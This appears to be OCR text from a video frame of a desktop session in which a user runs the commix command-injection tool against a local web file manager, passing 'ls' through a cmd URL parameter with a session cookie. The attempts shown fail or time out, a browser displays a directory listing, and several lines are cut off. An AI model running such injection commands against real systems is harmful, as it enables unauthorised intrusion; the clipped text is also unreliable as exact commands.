 Przeglądarka WWW Firefox
Pl
14:05
adrian@adus:~/commix$ python commix.py --url="http://localhost/codeexec/index.php?action=6&current_dir=/var/www/html/codeexec/&cmd=ls" --cookie
="resolveIDs=0; order_dir_list_by=1A; expanded_dir_list=%3A%3Avar%3Awww%3Ahtml%3Acodeexec; fm_current_root=%2Fvar%2Fwww%2Fhtml%2F; loggedon=d41
d8cd98f00b204e9800998ecf8427e"
python: can't open file 'commix.py': [Errno 2] No such file or directory
adrian@adus:~/commix$ cd ..
adrian@adus:~$ cd commix
adrian@adus:~/commix$ python commix.py --url="http://loc
="resolveIDs=0; order_dir_list_by=1A; expanded_dir_list=
d8cd98f00b204e9800998ecf8427e"
commix
{ v
+--
Automated All-in-One OS Command Injection and Exploitati
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst
+--
(*) Checking connection to the target URL... [ FAILED ]
(x) Error: The host seems to be down!
adrian@adus:~/commix$ python commix.py --url="http://loc
Mozilla Firefox
localhost/commix/index.php?action=6&current_dir=/var/www/html/commix/&cmd=ls
# ls
command.php
index.php